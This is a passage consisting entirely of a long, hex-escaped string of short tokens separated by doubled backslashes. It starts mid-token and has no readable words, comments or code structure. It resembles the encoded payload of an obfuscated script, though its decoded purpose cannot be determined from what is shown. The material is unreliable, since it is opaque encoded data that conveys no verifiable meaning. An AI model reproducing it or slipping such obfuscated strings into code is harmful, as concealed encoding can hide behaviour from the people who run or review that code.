x41\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x31\x68\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c